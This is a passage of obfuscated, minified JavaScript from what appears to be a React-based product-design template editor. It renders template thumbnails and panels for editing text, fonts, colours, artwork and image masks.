_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['PRdIC'],'key':_0x40455a},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['kNIIx']},_0x171ab6['a']['createElement'](_0x5b847f['bXHhH'],{'className':_0x5b847f['McCkC']},_0x171ab6['a']['createElement'](_0x5cc663['a'],{'height':0x7a,'width':122.08}))));})))),_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['ZWNqY']},_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['gCQFY'],'style':{'overflow':_0x5b847f['aXzqP']}},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'thumbView-wrap'},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x1bcfda){return _0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['PRdIC'],'key':_0x1bcfda},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['kNIIx']},_0x171ab6['a']['createElement'](_0x5b847f['bXHhH'],{'className':'imageWrap-box'},_0x171ab6['a']['createElement'](_0x5cc663['a'],{'height':0x6e,'width':0x6e}))));})))),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x171ab6['a']['createElement'](_0x5cc663['a'],{'height':0x8,'width':0xb4}))));return _0x171ab6['a']['createElement'](_0x1bb2af['Fragment'],null,_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['QxLHs']('',_0x12bfda['activeView'])?_0x5b847f['lSAjg']:'hidden'},(function(){var _0x24e757={'cBnnM':_0x5b847f['WjDbZ']};if(_0x12bfda['templates']&&_0x12bfda['templates']['length'])return _0x171ab6['a']['createElement']('ul',{'className':_0x5b847f['rTWEk'],'id':'pills-tab','role':_0x5b847f['byYgy']},_0x171ab6['a']['createElement']('li',{'className':_0x5b847f['DJMdL']},_0x171ab6['a']['createElement']('a',{'href':'#/','className':_0x5b847f['DMYdw'](_0x5b847f['WjDbZ'],_0x12bfda['filterType'])?_0x5b847f['NCDXS']:_0x5b847f['bqgDR'],'onClick':function(){return _0x12bfda['selectTemplateType'](_0x24e757['cBnnM']);}},_0x12bfda['language']['template']['recreate'])),_0x171ab6['a']['createElement']('li',{'className':_0x5b847f['DJMdL']},_0x171ab6['a']['createElement']('a',{'href':'#/','className':_0x5b847f['DMYdw']('quick',_0x12bfda['filterType'])?_0x5b847f['NCDXS']:_0x5b847f['bqgDR'],'onClick':function(){return _0x12bfda['selectTemplateType'](_0x5661d6['HXGVW']);}},_0x12bfda['language']['template']['edit'])));}()),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['ahChF']},_0x12bfda['templates']&&_0x12bfda['templates']['length']?_0x171ab6['a']['createElement'](_0x3b500b['a'],{'className':_0x5b847f['hNkjp'],'pageStart':0x0,'loadMore':function(){return _0x12bfda['loadMoreTemplate']();},'hasMore':_0x12bfda['hasMore'],'useWindow':!0x1},_0x12bfda['templates']['map'](function(_0x4fdcd4,_0x278c9d){var _0x17e0e7={'GaNgI':function(_0x50d7f6,_0x20e5a7){return _0x5661d6['wRNYY'](_0x50d7f6,_0x20e5a7);},'EVbjb':_0x5661d6['HXGVW'],'verIZ':function(_0xb55fef,_0x183fd8){return _0x5661d6['wRNYY'](_0xb55fef,_0x183fd8);},'lPlcv':_0x5661d6['MYsXF'],'ZPVff':_0x5661d6['QkCKx'],'slEsy':_0x5661d6['SWwxW'],'dkmgv':function(_0x19dfd3,_0x57f6ff){return _0x5661d6['xhbEC'](_0x19dfd3,_0x57f6ff);},'OlNSe':_0x5661d6['bLELu'],'xwBNR':_0x5661d6['NjXEX'],'BHYkH':_0x5661d6['JVLoR'],'lRFxO':_0x5661d6['AafWi'],'WCsEi':function(_0x2f5372,_0x18e6a4){return _0x2f5372+_0x18e6a4;}};return function(_0x4cf804,_0x504f68){return 0x1===_0x4cf804['is_easy_edit']&&_0x17e0e7['GaNgI'](_0x17e0e7['EVbjb'],_0x12bfda['filterType'])||_0x17e0e7['verIZ'](0x0,_0x4cf804['is_easy_edit'])&&_0x17e0e7['lPlcv']===_0x12bfda['filterType']?_0x171ab6['a']['createElement'](_0x1bb2af['Fragment'],null,_0x171ab6['a']['createElement'](_0x17e0e7['ZPVff'],{'key':_0x504f68,'className':_0x17e0e7['slEsy'],'id':_0x17e0e7['dkmgv'](_0x17e0e7['OlNSe'],_0x4cf804['ref_id'])},_0x171ab6['a']['createElement']('div',{'className':_0x17e0e7['xwBNR']},_0x171ab6['a']['createElement']('figure',{'className':'imageWrap-box','onClick':function(){return _0x12bfda['addTemplateToCanvas'](_0x4cf804['ref_id']);}},_0x171ab6['a']['createElement'](_0x17e0e7['BHYkH'],{'src':_0x4cf804['capture_images']['without_product_file']?_0x4cf804['capture_images']['without_product_file'][0x0]['thumb']:null,'alt':''})))),_0x171ab6['a']['createElement'](_0x31ed0d['a'],{'placement':_0x17e0e7['lRFxO'],'target':_0x17e0e7['WCsEi'](_0x17e0e7['OlNSe'],_0x4cf804['ref_id'])},_0x4cf804['name'])):void 0x0;}(_0x4fdcd4,_0x278c9d);})):_0x12bfda['templates']&&_0x5b847f['nSSwi'](0x0,_0x12bfda['templates']['length'])?_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['FopfN']},_0x171ab6['a']['createElement']('i',{'className':'alert-icon'}),_0x171ab6['a']['createElement'](_0x5b847f['gVfCc'],{'className':'alert-txt'},_0x12bfda['language']['template']['nodataMsg'])):void 0x0)),(function(){if(''===_0x12bfda['activeView']&&_0x12bfda['templates']&&_0x12bfda['templates']['length']&&_0x12bfda['hasMore']&&_0x5661d6['byaSo'](_0x12bfda['totalTemp']-_0x12bfda['templates']['length'],0x0))return _0x171ab6['a']['createElement'](_0x5661d6['QkCKx'],{'className':_0x5661d6['zKsev']},_0x171ab6['a']['createElement']('i',{'className':_0x5661d6['MAQgF']}),_0x12bfda['language']['main']['scrollToLoadMore']);}()));},_0x342714=_0x5b847f['MURMQ'](_0x3c191e,0x6),_0x308807=_0x3c191e['n'](_0x342714),_0x48591d=_0x5b847f['NUeQb'](_0x3c191e,0x15),_0xa00e0c=_0x5b847f['BAkCx'](_0x3c191e,0xec),_0x38d5b0=_0x3c191e['n'](_0xa00e0c),_0x464fd0=_0x5b847f['xIURN'](_0x3c191e,0xc),_0x1d3325=_0x5b847f['nNfoC'](_0x3c191e,0x85),_0x295e8d=_0x3c191e['n'](_0x1d3325),_0xb9d81a=_0x5b847f['liQmm'](_0x3c191e,0x84),_0x778336=function(_0x4d7413){var _0x8488e7={'DhwOd':_0x5b847f['nzbmL'],'mkMxy':function(_0x36d804,_0x24ff15){return _0x5b847f['arUcl'](_0x36d804,_0x24ff15);},'vhcOs':'thumb_','KrPgS':function(_0x32b568,_0x3e0d3e){return _0x5b847f['CBpvR'](_0x32b568,_0x3e0d3e);},'upzRp':_0x5b847f['FSmao'],'hzKUk':_0x5b847f['FIpmn'],'mEMMJ':_0x5b847f['zUemG'],'XHhcm':function(_0x53f632,_0x511175){return _0x5b847f['QcIuJ'](_0x53f632,_0x511175);},'vfJtO':_0x5b847f['pNGuJ'],'ZUEBu':'auto','RaQmP':_0x5b847f['DzMvo'],'RfDtt':_0x5b847f['sQVFE'],'MFdes':_0x5b847f['LwNWW'],'chUtG':'listView-elements','fGQdL':_0x5b847f['MFogq'],'wWeiu':function(_0x158966,_0x87b25b){return _0x158966==_0x87b25b;},'oNhUp':_0x5b847f['OQJjc'],'bIDUB':function(_0x366e0d,_0x28fc73){return _0x366e0d+_0x28fc73;},'ISvyI':_0x5b847f['abchi'],'OSdKU':_0x5b847f['soWeI'],'OjJKZ':_0x5b847f['eihUg'],'dffeB':'textarea','xNTuA':'edit-text-wrap','eSFSQ':function(_0x19cb0b,_0x3b7443){return _0x5b847f['xMyKJ'](_0x19cb0b,_0x3b7443);},'YyiwB':function(_0x232552,_0x582cae){return _0x5b847f['CPCoJ'](_0x232552,_0x582cae);},'FExab':function(_0x16c718,_0x4eca14){return _0x5b847f['XUwVu'](_0x16c718,_0x4eca14);},'RXgUk':'text-options\x20pt-0','udmWF':_0x5b847f['YxIKM'],'JNGuC':_0x5b847f['MioBU'],'zwshi':_0x5b847f['SBvQq'],'upxQj':_0x5b847f['yUROK'],'NoCMB':_0x5b847f['iaqiM'],'rfqYE':function(_0x2cd219,_0x5c2141){return _0x5b847f['XUwVu'](_0x2cd219,_0x5c2141);},'QXRQE':function(_0x51aa4d,_0x4007d7){return _0x5b847f['xomjD'](_0x51aa4d,_0x4007d7);},'aYtAI':'text-options-right','zWmWb':'color-btn','LKGiE':_0x5b847f['cvDsA'],'bbCFz':_0x5b847f['oQAdw'],'HQIsW':function(_0x32fefc,_0x19361a){return _0x5b847f['Vlzcs'](_0x32fefc,_0x19361a);},'nAEgn':_0x5b847f['tUKNe'],'almfG':function(_0x42209b,_0x29a6e0){return _0x5b847f['Vlzcs'](_0x42209b,_0x29a6e0);},'ZZiGi':function(_0x9b9a3f,_0x12fd1b){return _0x5b847f['arUcl'](_0x9b9a3f,_0x12fd1b);},'gifcz':function(_0x2cc68c,_0x5c7d6a){return _0x5b847f['arUcl'](_0x2cc68c,_0x5c7d6a);},'WWqmm':'/color_palettes/','HqOqW':function(_0x333377,_0x3f666c){return _0x333377<_0x3f666c;},'YwZnT':_0x5b847f['MZefP'],'xTUhb':'left','WAfUp':_0x5b847f['vHsOR'],'KMZgL':_0x5b847f['FtfZc'],'oEiQm':'text-options-right\x20w-100\x20justify-content-start\x20flex-column\x20align-items-start','huhCT':_0x5b847f['OnZsf'],'SclYJ':_0x5b847f['FjCIn'],'gXMzx':function(_0x1c253d,_0x4f7937,_0xaf78c2){return _0x5b847f['AtdHN'](_0x1c253d,_0x4f7937,_0xaf78c2);},'sZfMy':function(_0x204ab1,_0x2e2e73){return _0x5b847f['xMyKJ'](_0x204ab1,_0x2e2e73);},'EWTRL':function(_0x2628a4,_0x29bd12){return _0x2628a4===_0x29bd12;},'PxmHN':function(_0x509182,_0x1739c5){return _0x509182===_0x1739c5;},'qBtjn':'media-body\x20text-left\x20d-flex\x20justify-content-between\x20align-items-center\x20w-100','hxaAC':_0x5b847f['wvNPe'],'bmkvJ':'nf\x20nf-top-arrow','YKQUn':_0x5b847f['gVfCc'],'YtWFx':_0x5b847f['JGAmw'],'CmFTv':_0x5b847f['HwPmD'],'WzPTG':_0x5b847f['bMVka'],'uEgkZ':_0x5b847f['KpPKA'],'dnNMe':_0x5b847f['sCMOe'],'qUYhB':_0x5b847f['fLDgh'],'TxUZl':_0x5b847f['GSNZr'],'RGoMZ':_0x5b847f['VVxLM'],'kSdPs':_0x5b847f['dQDjZ'],'mGQTW':'nf\x20nf-zoom-out','lYlqL':_0x5b847f['smQoe'],'CckyE':_0x5b847f['QtHcC'],'mXRRm':_0x5b847f['Gvkui'],'qbvek':'.jpeg','acSEP':_0x5b847f['DomMe'],'PwEiD':_0x5b847f['wZpBE'],'jNRvZ':_0x5b847f['OyRAM'],'mHVsS':function(_0xb85f66,_0x20f5a8){return _0x5b847f['Kqnzr'](_0xb85f66,_0x20f5a8);},'FDpeM':function(_0x32e77a,_0x57c95a){return _0x5b847f['nSSwi'](_0x32e77a,_0x57c95a);},'ueLKo':_0x5b847f['HlXtK']};function _0x295536(_0x64a725,_0x5a0e6c){return _0x171ab6['a']['createElement']('figure',{'className':_0x8488e7['DhwOd']},_0x171ab6['a']['createElement']('svg',{'id':_0x8488e7['mkMxy'](_0x8488e7['vhcOs'],_0x5a0e6c),'width':'45','height':'45','dangerouslySetInnerHTML':{'__html':_0x64a725}}));}return _0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':''===_0x4d7413['activeView']?_0x5b847f['yQdoz']:_0x5b847f['aXzqP']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'id':_0x5b847f['raHiU']},_0x171ab6['a']['createElement'](_0x5b847f['ANNFT'],{'id':_0x5b847f['IXRpY'],'version':_0x5b847f['IPfcZ'],'width':'600','height':_0x5b847f['FAeEq'],'viewBox':_0x5b847f['qScPk'],'xmlns':_0x5b847f['ejShd'],'xmlnsXlink':'http://www.w3.org/1999/xlink'},_0x171ab6['a']['createElement']('g',{'id':_0x5b847f['GUOct']}))),_0x171ab6['a']['createElement']('h3',{'className':_0x5b847f['IPdAP']},_0x4d7413['language']['template']['edit']),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['RZACj']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['TagaZ']},_0x4d7413['textElems']['map'](function(_0x326ef9){var _0x43b791={'xaHZf':_0x8488e7['RfDtt']},_0x21b39e,_0x2d08ba,_0x1329f0,_0x530f69,_0x1c0c46;return _0x171ab6['a']['createElement'](_0x171ab6['a']['Fragment'],{'key':_0x326ef9['id']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['chUtG']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['fGQdL']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':'text-options-left\x20w-100\x20mb-2'},_0x326ef9['prefs']['objectTitle']),(_0x8488e7['wWeiu']('uppercircle',_0x326ef9['prefs']['effect'])||_0x8488e7['oNhUp']==_0x326ef9['prefs']['effect'])&&_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'id':_0x8488e7['bIDUB'](_0x8488e7['ISvyI'],_0x326ef9['id']),'style':{'opacity':'0','position':_0x8488e7['OSdKU'],'zIndex':_0x8488e7['OjJKZ']}},_0x326ef9['prefs']['text']),_0x171ab6['a']['createElement']('div',{'className':'text-options-right\x20w-100'},_0x171ab6['a']['createElement'](_0x8488e7['dffeB'],{'className':_0x8488e7['mEMMJ']+(_0x326ef9['prefs']['noOfLines']>0x0?'':_0x8488e7['vfJtO']),'style':{'resize':'none'},'cols':'30','dir':_0x8488e7['ZUEBu'],'rows':'3','value':_0x326ef9['prefs']['text'],'onChange':function(_0x4399df){return _0x4d7413['onTextChange'](_0x4399df,_0x326ef9);}})),_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['xNTuA']},function(_0x35f995){return _0x8488e7['KrPgS'](_0x8488e7['upzRp'],_0x35f995['prefs']['effect'])||_0x8488e7['KrPgS']('circle',_0x35f995['prefs']['effect'])?_0x171ab6['a']['createElement'](_0xb9d81a['DebounceInput'],{'type':_0x8488e7['hzKUk'],'className':_0x8488e7['mkMxy'](_0x8488e7['mEMMJ'],_0x35f995['prefs']['noOfLines']&&_0x8488e7['XHhcm'](0x0,_0x35f995['prefs']['noOfLines'])?_0x8488e7['vfJtO']:''),'dir':_0x8488e7['ZUEBu'],'value':_0x35f995['prefs']['text'],'onChange':function(_0xad6315){return _0x4d7413['onTextChange'](_0xad6315,_0x35f995);},'debounceTimeout':0x12c}):_0x171ab6['a']['createElement'](_0x8488e7['RaQmP'],{'type':_0x8488e7['hzKUk'],'className':_0x8488e7['mkMxy'](_0x8488e7['mEMMJ'],_0x35f995['prefs']['noOfLines']&&0x0!==_0x35f995['prefs']['noOfLines']?_0x8488e7['vfJtO']:''),'dir':_0x8488e7['ZUEBu'],'value':_0x35f995['prefs']['text'],'onChange':function(_0x3069c9){return _0x4d7413['onTextChange'](_0x3069c9,_0x35f995);}});}(_0x326ef9)))),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':'listView-elements\x20border-top-0'+((null===_0x326ef9||void 0x0===_0x326ef9||_0x8488e7['eSFSQ'](null,_0x21b39e=_0x326ef9['prefs'])||_0x8488e7['YyiwB'](void 0x0,_0x21b39e)||_0x8488e7['YyiwB'](null,_0x2d08ba=_0x21b39e['lock'])||_0x8488e7['FExab'](void 0x0,_0x2d08ba)?void 0x0:_0x2d08ba['editFont'])?_0x8488e7['vfJtO']:'')},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['RXgUk']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['udmWF']},_0x4d7413['language']['template']['selectFont']),_0x171ab6['a']['createElement']('div',{'className':'text-options-right','onClick':function(){return _0x4d7413['openFontList'](_0x326ef9);}},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['JNGuC']},_0x171ab6['a']['createElement']('div',{'id':_0x8488e7['zwshi'],'className':_0x8488e7['upxQj'],'style':{'fontFamily':_0x326ef9['prefs']['font']?_0x326ef9['prefs']['font']['font_family']:''}},_0x4d7413['language']['text']['fontStyle'])),_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['NoCMB']})))),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['mkMxy']('listView-elements\x20border-top-0',(_0x8488e7['eSFSQ'](null,_0x326ef9)||_0x8488e7['rfqYE'](void 0x0,_0x326ef9)||null===(_0x1329f0=_0x326ef9['prefs'])||_0x8488e7['KrPgS'](void 0x0,_0x1329f0)||_0x8488e7['QXRQE'](null,_0x530f69=_0x1329f0['lock'])||_0x8488e7['eSFSQ'](void 0x0,_0x530f69)?void 0x0:_0x530f69['colorEdit'])?_0x8488e7['vfJtO']:'')},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['RXgUk']},_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['udmWF']},_0x4d7413['language']['template']['textColor']),_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['aYtAI']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['zWmWb']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':'color-btn','onClick':function(){return _0x4d7413['openView']('textColor',_0x326ef9);}},(_0x1c0c46=_0x326ef9['prefs'],_0x8488e7['KrPgS'](_0x8488e7['LKGiE'],_0x4d7413['fillColor'])?_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['bbCFz'],'style':{'backgroundImage':_0x8488e7['HQIsW'](_0x8488e7['HQIsW'](_0x8488e7['nAEgn'],_0x295e8d['a']),')')}}):/^#([0-9A-F]{3}){1,2}$/i['test'](_0x1c0c46['colors'][0x0])?_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['bbCFz'],'style':{'background':_0x1c0c46['colors'][0x0]}}):_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':'color-swatch','style':{'background':_0x8488e7['HQIsW'](_0x8488e7['almfG'](_0x8488e7['ZZiGi'](_0x8488e7['gifcz'](_0x8488e7['nAEgn'],_0x464fd0['a']['assets_path']),_0x8488e7['WWqmm']),_0x1c0c46['colors'][0x0]),')')}})))),_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['NoCMB'],'onClick':function(){return _0x4d7413['openView'](_0x43b791['xaHZf'],_0x326ef9);}})))));}),_0x4d7413['graphicsElements']['map'](function(_0x3c0d39){return _0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['smMCM'],'key':_0x3c0d39['id']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['lTyFJ']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'text-options-left'},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['EyhxZ']},_0x3c0d39['prefs']['objectTitle'])),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['SftDZ']},_0x171ab6['a']['createElement'](_0x5b847f['DzMvo'],{'type':'text','className':_0x5b847f['ejEeg'],'dir':_0x5b847f['ovxdb'],'placeholder':_0x5b847f['YvWKZ'],'value':_0x3c0d39['prefs']['text'],'onChange':function(_0x277bdf){return _0x4d7413['onTextChange'](_0x277bdf,_0x3c0d39);}}))));}),_0x4d7413['designElems']['map'](function(_0x2a30a3,_0xdafc0d){var _0x3183d6={'GjWzi':_0x5b847f['sQVFE'],'ysFdT':_0x5b847f['LwNWW'],'zNAgF':'color-swatch','pQPcu':function(_0x4ea277,_0x465a62){return _0x5b847f['arUcl'](_0x4ea277,_0x465a62);},'BDsLH':_0x5b847f['tUKNe'],'aYCGH':_0x5b847f['zqHkM'],'aigIb':_0x5b847f['uqKNV']},_0xa2820b,_0x52e30f,_0x5446de,_0x3f3105,_0x48ff98,_0xdf6c19,_0x1fdb02,_0x28de01;return _0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['smMCM'],'key':_0x2a30a3['obj']['id']},_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['MFogq']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['FtfZc']},_0x2a30a3['obj']['prefs']['objectTitle']),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'text-options-right\x20w-100\x20justify-content-start\x20flex-column\x20align-items-start'},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['qwsaf']},_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['FjCIn']},_0x5b847f['oBuqH'](_0x295536,_0x2a30a3['obj']['outerHTML'],_0x2a30a3['obj']['id'])),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'media-body\x20text-left\x20d-flex\x20flex-column\x20align-items-start'},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':(null===(_0xa2820b=_0x4d7413['designElems'][_0xdafc0d])||void 0x0===_0xa2820b||_0x5b847f['nSSwi'](null,_0x52e30f=_0xa2820b['nodelist'])||void 0x0===_0x52e30f?void 0x0:_0x52e30f['length'])?'':_0x5b847f['aXzqP']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':(null===_0x2a30a3||_0x5b847f['PHGSr'](void 0x0,_0x2a30a3)||null===(_0x5446de=_0x2a30a3['obj'])||_0x5b847f['gyvEn'](void 0x0,_0x5446de)||_0x5b847f['ZINMB'](null,_0x3f3105=_0x5446de['prefs'])||_0x5b847f['PHGSr'](void 0x0,_0x3f3105)||_0x5b847f['Vxrls'](null,_0x48ff98=_0x3f3105['lock'])||_0x5b847f['diMPR'](void 0x0,_0x48ff98)?void 0x0:_0x48ff98['colorEdit'])?_0x5b847f['aXzqP']:''},_0x171ab6['a']['createElement']('h6',{'className':'text-xxs\x20mt-1\x20mb-1'},_0x4d7413['language']['template']['changeColors']),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'color-item-group'},_0x4d7413['designElems']&&_0x4d7413['designElems']['length']&&_0x4d7413['designElems'][_0xdafc0d]['nodelist']['map'](function(_0x5640ed,_0x27a8bd){if(_0x8488e7['HqOqW'](_0x27a8bd,0x5))return _0x171ab6['a']['createElement']('div',{'className':_0x8488e7['zWmWb'],'key':_0x5640ed['id']},function(_0x5b8439,_0x525ee8,_0x437155,_0x29ebfe){var _0xd58f61='0|4|1|2|3'['split']('|'),_0x1e3b36=0x0;while(!![]){switch(_0xd58f61[_0x1e3b36++]){case'0':var _0x505c99={'YjLeo':_0x3183d6['GjWzi']};continue;case'1':if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0x39fdf2))return _0x171ab6['a']['createElement'](_0x3183d6['ysFdT'],{'className':_0x3183d6['zNAgF'],'onClick':function(){return _0x4d7413['openView']('textColor',_0x5b8439,_0x525ee8,_0x437155,_0x29ebfe);},'style':{'background':_0x39fdf2}});continue;case'2':var _0x5a5e40=_0x39fdf2['substring'](_0x3183d6['pQPcu'](_0x39fdf2['lastIndexOf']('_'),0x1),_0x39fdf2['lastIndexOf'](')'));continue;case'3':return _0x171ab6['a']['createElement'](_0x3183d6['ysFdT'],{'className':_0x3183d6['zNAgF'],'onClick':function(){return _0x4d7413['openView'](_0x505c99['YjLeo'],_0x5b8439,_0x525ee8,_0x437155,_0x29ebfe);},'style':{'background':_0x3183d6['pQPcu'](_0x3183d6['BDsLH']+_0x464fd0['a']['assets_path']+_0x3183d6['aYCGH']+_0x5a5e40,')')}});case'4':var _0x39fdf2=_0x525ee8['getAttribute'](_0x3183d6['aigIb'])||'#000000';continue;}break;}}(_0x4d7413['designElems'][_0xdafc0d]['obj'],_0x5640ed,_0xdafc0d,_0x27a8bd));}),(_0x5b847f['gyvEn'](null,_0xdf6c19=_0x4d7413['designElems'][_0xdafc0d])||_0x5b847f['ZPIgF'](void 0x0,_0xdf6c19)?void 0x0:_0xdf6c19['obj'])&&(_0x5b847f['vwhhO'](null,_0x1fdb02=_0x4d7413['designElems'][_0xdafc0d])||_0x5b847f['nSSwi'](void 0x0,_0x1fdb02)?void 0x0:_0x1fdb02['nodelist'])&&(_0x5b847f['CBpvR'](null,_0x28de01=_0x4d7413['designElems'][_0xdafc0d])||_0x5b847f['WneMX'](void 0x0,_0x28de01)?void 0x0:_0x28de01['nodelist']['length'])&&_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'color-item-list\x20no-effect','onClick':function(){return _0x4d7413['openView']('textColor',_0x4d7413['designElems'][_0xdafc0d]['obj'],_0x4d7413['designElems'][_0xdafc0d]['nodelist'][0x0],_0xdafc0d,0x0);}},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['mqawV']},_0x171ab6['a']['createElement']('i',{'className':_0x5b847f['OhOWs']})))))))),_0x171ab6['a']['createElement'](_0x5b847f['CHzzy'],{'className':_0x5b847f['cVkZe']},_0x171ab6['a']['createElement'](_0x5b847f['wZpBE'],{'className':'btn\x20btn-sm\x20btn-link\x20p-0\x20text-underline\x20margin-top','onClick':function(){return _0x4d7413['replaceDesign'](_0x2a30a3['obj'],_0xdafc0d);}},_0x4d7413['language']['template']['replaceArt'])))));}),_0x4d7413['imgElems']['map'](function(_0x259e18){var _0x15c613={'xtpOg':_0x8488e7['WAfUp']},_0x30d763,_0x162fd1,_0xc44d2c;return _0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['chUtG'],'key':_0x259e18['id']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['fGQdL']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['KMZgL']},_0x259e18['prefs']['objectTitle']),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['oEiQm']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['huhCT']},_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['SclYJ']},_0x8488e7['gXMzx'](_0x295536,_0x259e18['outerHTML'],_0x259e18['id'])),((_0x8488e7['sZfMy'](null,_0x259e18)||_0x8488e7['FExab'](void 0x0,_0x259e18)||_0x8488e7['eSFSQ'](null,_0x30d763=_0x259e18['prefs'])||_0x8488e7['EWTRL'](void 0x0,_0x30d763)||_0x8488e7['PxmHN'](null,_0x162fd1=_0x30d763['maskInfo'])||_0x8488e7['EWTRL'](void 0x0,_0x162fd1)?void 0x0:_0x162fd1['selectedMask'])||_0x8488e7['eSFSQ']('mask',_0x259e18['prefs']['imgSelectionType']))&&_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['qBtjn']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['hxaAC']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':'btn-group'},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':'btn\x20template\x20btn-sm\x20btn-default\x20bg-light','onClick':function(){return _0x4d7413['positionMaskImg'](_0x259e18,_0x8488e7['YwZnT']);}},_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['bmkvJ']}),_0x171ab6['a']['createElement'](_0x8488e7['YKQUn'],{'className':'btn-txt'},_0x4d7413['language']['main']['top']))),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['YtWFx']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['CmFTv'],'onClick':function(){return _0x4d7413['positionMaskImg'](_0x259e18,_0x8488e7['xTUhb']);}},_0x171ab6['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'}),_0x171ab6['a']['createElement'](_0x8488e7['YKQUn'],{'className':_0x8488e7['WzPTG']},_0x4d7413['language']['main']['left'])),_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['uEgkZ']},'\u00a0'),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['CmFTv'],'onClick':function(){return _0x4d7413['positionMaskImg'](_0x259e18,_0x15c613['xtpOg']);}},_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['dnNMe']}),_0x171ab6['a']['createElement']('span',{'className':_0x8488e7['WzPTG']},_0x4d7413['language']['main']['right']))),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['YtWFx']},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],{'className':_0x8488e7['CmFTv'],'onClick':function(){return _0x4d7413['positionMaskImg'](_0x259e18,'bottom');}},_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['qUYhB']}),_0x171ab6['a']['createElement'](_0x8488e7['YKQUn'],{'className':_0x8488e7['WzPTG']},_0x4d7413['language']['main']['bottom'])))),_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['TxUZl']},_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['YtWFx']},_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['RGoMZ'],'onClick':function(){return 